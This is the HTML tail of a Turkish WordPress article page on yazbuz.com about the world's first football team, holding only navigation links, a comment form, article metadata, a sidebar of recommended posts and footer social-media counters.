https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Önceki Konu</div><h6>Dünyadaki İlk Kadın Savaş Pilotu </h6></div></div></a></div><div class="entry-navigation-right"><a href="https://yazbuz.com/esi-hapiste-olan-kadinlara-maas-ne-kadar-verilir/" rel="next"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Eşi Hapiste Olan Kadınlara Maaş Ne Kadar Verilir?" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/02/esi-hapiste-olan-kadinlara-maas-ne-kadar.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Sonraki Konu</div><h6>Eşi Hapiste Olan Kadınlara Maaş Ne Kadar Verilir?</h6></div></div></a></div></nav></div><div class="element-article article-comments box-wrap"><div id="comments" class="entry-comments"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title widget-heading"><h4 class="title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dunyadaki-ilk-futbol-takimi-hangisidir/#respond" style="display:none;">Yanıtı iptal et</a></small></h4></div><form action="https://yazbuz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Senin Yorumun *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Adınız *" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="E Mail  *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='24838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2024-02-12T16:31:44+03:00","datePublished":"2024-02-12T16:31:44+03:00","dateModified":"2024-02-12T16:31:44+03:00","headline":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir?","name":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir?","keywords":[],"url":"https:\/\/yazbuz.com\/dunyadaki-ilk-futbol-takimi-hangisidir\/","description":"Futbol, co\u011frafyalar\u0131, k\u00fclt\u00fcrleri ve en \u00f6nemlisi insanlar\u0131 bir araya getiren, tutkular\u0131n alevlendi\u011fi bir spor dal\u0131d\u0131r. Bu b\u00fcy\u00fcleyici sporun k\u00f6kenlerine indi\u011fimizde, futbolun do\u011fu\u015funu ve ilk tak\u0131m\u0131n ortaya \u00e7\u0131k\u0131\u015f\u0131n\u0131 ara\u015ft\u0131rmak, bir tarih","copyrightYear":"2024","publisher":{"@id":"#Publisher","@type":"Organization","name":"Yazbuz.com","logo":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2023\/10\/yazbuz-yeni-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/yazbuz.com\/dunyadaki-ilk-futbol-takimi-hangisidir\/"},"author":{"@type":"Person","name":"G\u00f6k\u00e7e Onat","url":"https:\/\/yazbuz.com\/author\/gokceonat\/"},"articleSection":"Spor","image":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2024\/02\/dunyadaki-ilk-futbol-takimi.jpg","width":1200,"height":624}}</script> </main><aside id="secondary" class="site-bar"><div data-elementor-type="wp-post" data-elementor-id="23756" class="elementor elementor-23756"><div class="elementor-element elementor-element-f5591e2 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="f5591e2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cc65b65 elementor-widget elementor-widget-p-postssmall" data-id="cc65b65" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_1" class="th90-block posts-columns box-wrap have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Tavsiye edilen</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-428"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kıbrıs Girne otelleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  ">En İyi Kıbrıs Girne Otelleri  </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/"><span class="info-text">11 ay önce</span></a></div></div></div></article></div><div class="post-item cat-241"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teknoloji" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri">Teknolojinin İnsan Hayatındaki Yeri ve Etkileri</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-218"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Arveles adeti keser mi" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? ">Arveles Adeti Keser mi? </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/arveles-adeti-keser-mi/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-457"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sönmez yüca" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!">Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/hatice/" class="info-text author-name url fn" rel="author" title="Posts by Hatice Yüksek">Hatice Yüksek</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-215"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kadınların eğitimdeki yeri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif">Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-174"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karınca yuvaları hangi yönü gösterir" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?">Karınca Yuvaları Hangi Yönü Gösterir?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/buseozcivak/" class="info-text author-name url fn" rel="author" title="Posts by Buse Özcivak">Buse Özcivak</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-421"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car"><div class="thumb-container thumb-100"><img width="480" height="273" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bartin oto kiralama" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png 480w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-300x170.png 300w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-200x114.png 200w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-768x436.png 768w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama.png 1000w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car">Bartın Araç Kiralama &#8211; FD Rent A Car</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/kamil/" class="info-text author-name url fn" rel="author" title="Posts by Furkan">Furkan</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div></div></div></div></aside></div></div></article></div></div><footer id="colophon"><div class="site-section site-footer"><div data-elementor-type="wp-post" data-elementor-id="23953" class="elementor elementor-23953"><div class="elementor-element elementor-element-bdc879e e-grid box-cont e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-parent" data-id="bdc879e" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-bcf51fd elementor-widget elementor-widget-w-aboutus" data-id="bcf51fd" data-element_type="widget" data-widget_type="w-aboutus.default"><div class="elementor-widget-container"><div id="th90-block_2" class="th90-block block-aboutus box-wrap"><div class="about-us">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><div class="aboutus-desc"><div class="desc">
Bilgi Meta Değildir</div><div class="phone">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span>							+90 545 627 1674</div><div class="email">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 208.1L256 65.9 448 208.1v47.4L289.5 373c-9.7 7.2-21.4 11-33.5 11s-23.8-3.9-33.5-11L64 255.5V208.1zM256 0c-12.1 0-23.8 3.9-33.5 11L25.9 156.7C9.6 168.8 0 187.8 0 208.1V448c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V208.1c0-20.3-9.6-39.4-25.9-51.4L289.5 11C279.8 3.9 268.1 0 256 0z"/></svg></span>							merhaba@icerik101.com</div></div></div></div></div></div><div class="elementor-element elementor-element-23f3a4c elementor-widget elementor-widget-p-postssmall" data-id="23f3a4c" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_3" class="th90-block posts-columns box-wrap box-disable have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Popüler</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-423"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Harley Quinn Filmleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?">Harley Quinn Filmleri Hangi Sırayla İzlenmeli?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/harley-quinn-filmleri/"><span class="info-text">4 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-425"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minecraft Derin Koşucu" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?">Minecraft Derin Koşucu Ne İşe Yarar?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/"><span class="info-text">3 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div><div class="elementor-element elementor-element-d0a1dfa elementor-widget elementor-widget-w-socialcounters" data-id="d0a1dfa" data-element_type="widget" data-widget_type="w-socialcounters.default"><div class="elementor-widget-container"><div id="th90-block_4" class="th90-block block-counters counters-grid box-wrap have-heading"><div class="widget-heading"><h4 class="title">Sosyal Medya Biz</h4></div><div class="social-counters">
<a class="social-counter" href="https://www.facebook.com/icerik101com" target="_blank" >
<span class="counter-icon social-icon counter-facebook">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Facebook</span>								<span class="cmeta cmeta-facebook">
287,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.instagram.com/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-instagram">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Instagram</span>								<span class="cmeta cmeta-instagram">
469,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.linkedin.com/company/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-linkedin">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Linkedin</span>								<span class="cmeta cmeta-linkedin">
1,5K								</span>
</span>
